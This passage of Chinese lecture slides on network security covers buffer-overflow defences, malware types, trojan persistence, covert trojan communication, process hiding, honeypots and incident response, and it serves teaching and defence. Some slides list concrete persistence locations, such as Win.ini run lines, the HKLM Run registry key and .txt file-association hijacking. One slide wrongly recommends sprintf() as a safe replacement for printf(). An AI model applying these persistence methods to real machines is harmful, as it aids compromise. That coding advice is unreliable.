（2）及时给系统和服务程序漏洞打补丁。
（3）强制写正确的代码，防止缓冲区溢出
采用安全C语言库函数最新版本
strcpy()——》strncpy(),
printf()——》sprintf()等
程序员检查数组与指针等越界代码
Notes:
（1）关闭不需要的特权程序。
（2）及时给系统和服务程序漏洞打补丁。
（3）强制写正确的代码。
（4）通过操作系统使得缓冲区不可执行，从而阻止攻击者植入攻击代码。
（5）利用编译器的边界检查来实现缓冲区的保护，这个方法使得缓冲区溢出不可能出现，从而完全消除了缓冲区溢出的威胁，但是代价比较大。
（6）在程序指针失效前进行完整性检查。
（7）改进系统内部安全机制。

Slide 250
防范缓冲区溢出攻击
（4）通过操作系统使得缓冲区不可执行，从而阻止攻击者植入攻击代码。
禁止攻击代码执行，如禁止诸如exec()等系统调用函数的非法使用，
Unix中，程序使用系统调用函数时，返回地址保存在系统内核堆栈，而不是普通堆栈。
检查系统调用的地址是否来自系统内核堆栈就可知道它是否合法。
（5）利用编译器的边界检查来实现缓冲区的保护，这个方法使得缓冲区溢出不可能出现，从而完全消除了缓冲区溢出的威胁，但是代价比较大。
（6）在程序指针失效前进行完整性检查。
不允许改变控制流，禁止未经授权控制流的改变
（7）改进系统内部安全机制。
高版本Linux已启用数据执行保护和地址随机化安全特性防止这种初级的利用方法。
Notes:
（1）关闭不需要的特权程序。
（2）及时给系统和服务程序漏洞打补丁。
（3）强制写正确的代码。
（4）通过操作系统使得缓冲区不可执行，从而阻止攻击者植入攻击代码。
（5）利用编译器的边界检查来实现缓冲区的保护，这个方法使得缓冲区溢出不可能出现，从而完全消除了缓冲区溢出的威胁，但是代价比较大。
（6）在程序指针失效前进行完整性检查。
（7）改进系统内部安全机制。

Slide 251
恶意代码

Slide 252
恶意代码
具有在信息系统上执行非授权进程能力的代码。
具有各种各样形态，能够引起计算机不同程度的故障，破坏计算机正常运行。
早期恶意代码：病毒Virus
目前：蠕虫(Worm)、恶意网页（malicious web page）、特洛伊木马（Trojan Horse）、逻辑炸弹（Logic bombs）以及后门（backdoor）等其他形式的恶意代码日益兴盛。

Slide 253
恶意代码的分类
病毒：
能自我传播、需用户干预触发执行的破坏性程序或代码。
如CIH、爱虫、新欢乐时光、求职信、恶鹰、rose…
蠕虫：
能自我传播、不需用户干预即可触发执行的破坏性程序或代码。
如红色代码、SQL蠕虫王、冲击波、震荡波、极速波…
特洛伊木马：
看起来具有正常功能，但实际上隐藏着很多用户不希望功能的程序。
通常由控制端和被控制端两端组成。
如冰河、网络神偷、灰鸽子……

Slide 254
恶意代码的分类（续）
后门：
那些绕过安全性控制而获取对程序或系统访问权的程序方法。
软件开发阶段，程序员常在软件内创建后门程序便于修改程序缺陷。发布软件前没有删除后门，就成了安全风险。
如Bits、WinEggDrop、Tini…
RootKit：
攻击者用来隐藏自己踪迹和保留root访问权限的工具。
在安装目标上隐藏自身及指定的文件、进程和网络链接等信息，如RootKit、Hkdef、ByShell…
拒绝服务程序，黑客工具，广告软件，间谍软件，恶意网页……
Notes:
攻击者通过远程攻击获得root访问权限，或者首先密码猜测或者密码强制破译的方式获得系统的访问权限。进入系统后，如果他还没有获得root权限，再通过某些安全漏洞获得系统的root权限。接着，攻击者会在侵入的主机中安装rootkit，然后他将经常通过rootkit的后门检查系统是否有其他的用户登录，如果只有自己，攻击者就开始着手清理日志中的有关信息。通过rootkit的嗅探器获得其它系统的用户和密码之后，攻击者就会利用这些信息侵入其它的系统。

Slide 255
各种恶意代码融合趋势
病毒、蠕虫、木马之间的界限已经不再明显；
综合使用多种攻击手段：
传播：计算机系统的漏洞、电子邮件、文件共享、Web浏览、即时通讯工具等
社会工程（social engineering )

Slide 256
木马（Trojan）
也称木马病毒，通过特定的程序（木马程序）来控制另一台计算机。
通常有两个可执行程序：
控制端：——客户端——攻击者
被控制端：——服务端——受害者

Slide 257
木马的伪装方法
1
看起来像一个其它用途的程序
2
某个无害网页，其实隐藏了木马代码
3
某个系统程序，被替换成木马程序
4
Email中某个图片，其实包含了恶意代码

Slide 258




木马示例
软件下载
需要一个软件
重要数据失窃

Slide 259


这表面上是一个记事本一样的程序
其实在远端的一台机器上
有一个程序正收集你写的
所有文字
网络

Slide 260
特洛伊木马加载及启动方式
开始菜单启动项，基本上没有木马会用这种方式。
自动启动：
在Winstart.bat中启动。
在Autoexec.bat和Config.sys中加载运行。
注册表：隐蔽性强，多数木马采用。
win.ini/system.ini：有部分木马采用，不太隐蔽。
捆绑方式启动：
捆绑到一般的常用程序或服务上。隐蔽性强，多数木马采用。
黑客确定捆绑方式、捆绑位置、捆绑程序等，位置多变使木马有很强的隐蔽性。
非捆绑：在注册表等位置留下痕迹，容易被发现
修改文件关联

Slide 261
加载方式－启动文件
Win.ini:
[Windows]
run=c:\windows\file.exe
load=c:\windows\file.exe
System.ini：
[boot]
shell=explorer.exe file.exe

Slide 262

加载方式－注册表
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Slide 263

加载方式－服务

Slide 264
加载方式－修改文件关联
正常情况：TXT文件用Notepad.EXE打开。
关联木马：修改关联方式，把.TXT关联到木马
HKEY_CLASSES_ROOT\txtfile\shell\open\command
%SystemRoot%\system32\NOTEPAD.EXE %1
➔
%path%……

Slide 265
特洛伊木马隐蔽性
位置：存放位置及文件名
通信：通信方式
活动：进程隐藏

Slide 266
木马存放位置及文件名
服务器（被控端）程序文件一般位置：
c:\windows和c:\windows\system中
因为windows一些系统文件在这两个位置
文件名尽量和系统文件接近，比如
木马SubSeven 1.7版
c:\windows\KERNEL16.DL：木马服务器文件名
c:\windows\KERNEL32.DLL：系统文件，删除系统瘫痪。
木马SubSeven 1.5版
服务器文件名：c:\windows\window.exe， 少一个s

Slide 267
温故而知新——特洛伊木马隐蔽性
位置：存放位置及文件名
通信：通信方式
活动：进程隐藏

Slide 268
木马基本通信方式
使用TCP协议，服务端侦听，客户端连接。最简单、最早、最广泛使用。
使用工具很容易发现在某一端口上侦听的进程，以及进程对应的可执行文件。
客户端发起连接会被防火墙拦截。
防火墙通常严进宽出
服务器通过代理上网电脑，没有独立IP地址(只有局域网的IP地址)，客户端找不到服务器。
Notes:
沙4-1(9-26)

Slide 269
反向连接
客户端：
在有固定IP或者域名第三方（如公共邮箱，个人主页）发布自己IP。
打开端口监听，等待服务端连接；
服务端：
定期获取客户端IP，主动连接
连接请求
client
Server
80
连接请求

Slide 270
使用UDP协议
正向：服务端侦听，客户端连接；
反向：客户端侦听，服务端连接。
方法和安全性与使用TCP协议差不多。
UDP不可靠：
必须在UDP协议基础上设计一个自己的可靠的报文传递协议。

Slide 271
代码注入
无论正向、反向，服务端和客户端试图建立连接时都会引起防火墙得报警。
代码注入：
服务端将自己注入可合法与外界网络通讯的进程（如 IE、 ICQ、IIS等）地址空间，以新线程形式运行，
或者只是修改宿主进程，截获宿主进程的网络系统调用(WinSock)。

Slide 272
用ICMP来通讯
使用ICMP协议进行通讯：
由内核或进程直接处理而不需要通过端口。瞒过Netstat和端口扫描软件。
一般ICMP木马（ ICMP控制，TCP数据）：
监听ICMP报文，当出现特殊报文时（比如特殊大小的包、特殊的报文结构等），打开TCP端口等待控制端的连接 .
真正意义上ICMP木马：
严格使用ICMP协议传递数据和控制命令。
Notes:
一个最常见的ICMP协议就是Ping，它利用了ICMP的回显请求和回显应答报文

Slide 273
进程隐藏
进程名字迷惑
把木马写入到驱动和内核的级别
通过拦截系统调用的服务，替代或嵌入系统功能（驱动程序或动态链接库）如，
将木马嵌入windows.exe，系统运行windows.exe，实际上同时运行了木马和windows.exe。
木马进程不容易发现，发现后没法或不允许删除
Notes:
在win9x时代，简单的注册为系统进程就可以从任务栏中消失，就实现了隐藏。在Window2000，这种方法是不行了，在Administrator下面（Ctrl+Alt+Del）可以看到所有正在运行的进程，从而发现木马的进程，也就意味着可以删除它。

Slide 274
特洛伊木马潜伏性
木马具有很强潜伏能力：
表面上的木马被发现并删除以后，后备木马在一定的条件下会跳出来。
Glacier（冰河）有两个服务器程序
C:\Windows\System\Kernel32.exe，挂在注册表的启动组中,当电脑启动的时候,会装入内存,这是表面上的木马；
C:\Windows\System\Sysexplr.exe，也在注册表中,它修改了文本文件的关联，当点击文本文件的时候，它就启动了。

Slide 275
其它恶意代码
逻辑炸弹
后门
流氓软件

Slide 276
后门
指那些绕过安全性控制而获取对程序或系统访问权的程序方法。
后门、木马联系与区别
联系：均隐藏在用户系统中向外发送信息，而且本身具有一定权限，便于远程计算机对本机控制；
区别：木马相对独立、完整且功能强大；后门不独立存在，体积小，功能单一。
Notes:
后门一般是指那些绕过安全性控制而获取对程序或系统访问权的程序方法。
在软件的开发阶段，程序员常常会在软件内创建后门程序以便可以修改程序设计中的缺陷。但是，如果这些后门被其他人知道，或是在发布软件之前没有删除后门程序，那么它就成了安全风险，容易被黑客当成漏洞进行攻击。

Slide 277
木马与后门的防范方法
技术手段：
运行实时监控程序：
防火墙、防病毒软件
端口扫描
查看连接
安全意识：
不要随意打开来历不明的邮件
不要随意下载来历不明的软件
及时修补漏洞和关闭可疑的端口
尽量少用共享文件夹
经常升级系统和更新病毒库

Slide 278
蜜罐技术
是一种安全资源，引诱黑客攻击，收集攻击相关信息或资源（恶意代码）——黑客动物园
学习型：分析、学习攻击心理、方式、手段、利用漏洞等，用于技术研究机构，防御产品企业等
应用型：部署在应用系统周边，掌握网络或系统安全状态，消耗黑客资源、分担系统安全风险
蜜罐不提供实际服务，其价值在于被扫描、攻击和攻陷。所有流入/流出蜜罐的网络流量都是恶意流量，可能预示了扫描、攻击和攻陷。

Slide 279
蜜罐技术
黑客动物园
吸引-诱骗，有攻击才能发挥作用，才有价值，
散布敏感信息、遗留安全漏洞，come on baby
仿真流量，模拟用户活动，避免被黑客发现陷入蜜罐，baby don’t go
观察-收集信息，嗅探、日志、日志存放
困兽-控制黑客行为，避免为所欲为，避免称为攻击跳板，控制外出连接，防火墙连接限制，连接重定向

Slide 280
蜜罐
蜜罐是一种攻击欺骗手段或工具
模拟正常系统
诱导攻击者实施攻击
收集攻击信息
作用意义：
学习和研究攻击
改进防御能力
吸引攻击火力，迟滞延缓对实际系统的攻击
功能组件
系统模拟
数据收集
连接控制

Slide 281
蜜罐架构
单机
虚拟机
多机
蜜网

Slide 282
网络应急响应
防不胜防，亡羊补牢
安全事件基本处理流程
发现事件
确定影响范围，评估损失
执行预定的应急措施
安全事件通报、求援

